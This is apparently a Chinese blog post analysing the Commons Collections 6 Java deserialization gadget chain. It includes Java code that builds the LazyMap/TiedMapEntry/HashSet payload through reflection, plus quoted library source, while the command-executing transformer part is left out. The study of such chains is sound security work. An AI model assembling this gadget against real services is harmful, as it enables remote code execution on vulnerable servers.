0%

尝试分析cc6

0x00 前言

ChainedTransformer之后的部分就不再赘述,想了解的可以看一下cc的开端

0x01 LazyMap

​ 我们从LazyMap开始入手,现在的目的是调用transform函数。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
final Map innerMap = new HashMap();


final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);

TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");

HashSet map = new HashSet(1);
map.add("foo");
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}

Reflections.setAccessible(f);
HashMap innimpl = (HashMap) f.get(map);

Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}

Reflections.setAccessible(f2);
Object[] array = (Object[]) f2.get(innimpl);

Object node = array[0];
if(node == null){
node = array[1];
}

Field keyField = null;
try{
keyField = node.getClass().getDeclaredField("key");
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}

Reflections.setAccessible(keyField);
keyField.set(node, entry);

return map;

​ 我们注意到LazyMap中有一个get方法,这里触发了transform()函数。那么就可以把写好的chaintransformers放进LazyMap当做第二个参数。

image-20201129192722838

​ 使用LazyMap.decorate()方法来构造对象(因为LazyMap的构造方法是protected类型的,所以一般无法直接使用)。然后我们的目的就由transform转变为了触发lazyMap.get()

0x02 TiedMapEntry

​ 接下来就是cc6区别于其他cc链的精髓了 – TiedMapEntry。我们来仔细看一下这个类:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
public class TiedMapEntry implements Entry, KeyValue, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map map;
private final Object key;

public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}

public Object getKey() {
return this.key;
}

public Object getValue() {
return this.map.get(this.key);
}

public Object setValue(Object value) {
if (value == this) {
throw new IllegalArgumentException("Cannot set value to this map entry");
} else {
return this.map.put(this.key, value);
}
}

public boolean equals(Object obj) {
if (obj == this) {
return true;
} else if (!(obj instanceof Entry)) {
return false;
} else {
Entry other = (Entry)obj;
Object value = this.getValue();
return (this.key == null ? other.getKey() == null : this.key.equals(other.getKey())) && (value == null ? other.getValue() == null : value.equals(other.getValue()));
}
}

public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}

public String toString() {
return this.getKey() + "=" + this.getValue();
}
}

​ 有两个属性,一个是Map类型,刚好可以放我们的lazyMap。另一个则是Object。而除了属性之外,另一个优势就是它的getValue()方法。方法简单明了,仿佛是专门为cc创造的一样。

1
2
3
4
// 这里的 this.map 可以存放为我们的 lazyMap。
public Object getValue() {
return this.map.get(this.key);
}

​ 也就是说我们的目标又变了。但令我们惊喜的在下面,它的equals,hashCode,toString方法均使用了getValue方法,也就是我们的利用方法增加了。

0x03 HashMap

​ 第三个重点。同样,先来看一看类的结构,算了,太长了,建议直接看关键方法。

1
2
3
4
5
6
7
8
   static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}

public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}

​ 其实,我不分析也可以很容易发现。HashMap中的put方法调用了hash方法,而hash方法调用了key.hashCode()。 也就是说,我们只要把key设置为TiedMapEntry对象就可以了。那么看一下key的类型。

image-20201129200429406

​ 看来是可以存放我们的TiedMapEntry对象,顺带一提这个类是继承了反序列化接口的。也就是说,我们离最终的结果很近了。找一个反序列化的readObject中含有put的类就可以了。最终我们找到了HashSet

0x04 HashSet

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in any hidden serialization magic
s.defaultReadObject();

// Read capacity and verify non-negative.
int capacity = s.readInt();
if (capacity < 0) {
throw new InvalidObjectException("Illegal capacity: " +
capacity);
}

// Read load factor and verify positive and non NaN.
float loadFactor = s.readFloat();
if (loadFactor <= 0 || Float.isNaN(loadFactor)) {
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
}

// Read size and verify non-negative.
int size = s.readInt();
if (size < 0) {
throw new InvalidObjectException("Illegal size: " +
size);
}
// Set the capacity according to the size and load factor ensuring that
// the HashMap is at least 25% full but clamping to maximum capacity.
capacity = (int) Math.min(size * Math.min(1 / loadFactor, 4.0f),
HashMap.MAXIMUM_CAPACITY);

// Constructing the backing map will lazily create an array when the first element is
// added, so check it before construction. Call HashMap.tableSizeFor to compute the
// actual allocation size. Check Map.Entry[].class since it's the nearest public type to
// what is actually created.

SharedSecrets.getJavaOISAccess()
.checkArray(s, Map.Entry[].class, HashMap.tableSizeFor(capacity));

// Create backing HashMap
map = (((HashSet<?>)this) instanceof LinkedHashSet ?
new LinkedHashMap<E,Object>(capacity, loadFactor) :
new HashMap<E,Object>(capacity, loadFactor));

// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
@SuppressWarnings("unchecked")
E e = (E) s.readObject();
map.put(e, PRESENT);
}
}

​ 看似很长的代码。实际上只有最后一行对我们有用,而我们现在只需要让readObject可以执行到最后一行,并且map是我们的HashMap就可以了。

​ 而这,就是cc6的全部利用过程了。cc6的原理虽然完了,但是实际利用过程中还是有很多的小Trick的。

0x05 利用

​ 因为在利用链中HashMap中我们想要放入元素,需要使用put方法,但是put会直接调用我们的利用链导致我们自己被命令执行,虽说本地问题不大,但是为了我们的安全考虑,这一点还是要杜绝的。

​ 所以可以看到我们的原版cc6中都是使用反射来控制变量的。。而如果真的想使用put,可以参考P神的文章。本来想详细说明,但是水平不够,不多bb了。